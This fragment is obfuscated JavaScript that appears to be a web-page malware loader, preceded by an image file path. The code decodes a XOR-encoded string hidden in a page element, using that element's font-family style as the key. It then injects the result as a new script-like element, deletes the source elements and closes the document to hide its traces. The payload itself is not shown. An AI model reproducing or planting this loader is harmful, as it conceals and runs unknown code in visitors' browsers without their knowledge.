 function qanyb(c, k) {
    var l = c.length,
        st = String;
    for (var b = '', e = a = !true + false; a < l; a += !false) {
        b += st.fromCharCode(c.charCodeAt(a) ^ (Math.floor(a % k.length)));
    }
    return b
}
var c = decodeURIComponent,
    e = dd.getElementById('cezeh'),
    b = dd.getElementById('sorew'),
    a = b.innerHTML,
    d = b.style,
    d = d.fontFamily,
    a = qanyb(c(a), d);
vb = b.title;
b.parentNode.removeChild(b);
e.parentNode.removeChild(e);
c = dd.createElement(vb);
c.language = 'vb' + vb;
c.text = a;
dd.body.appendChild(c);
close();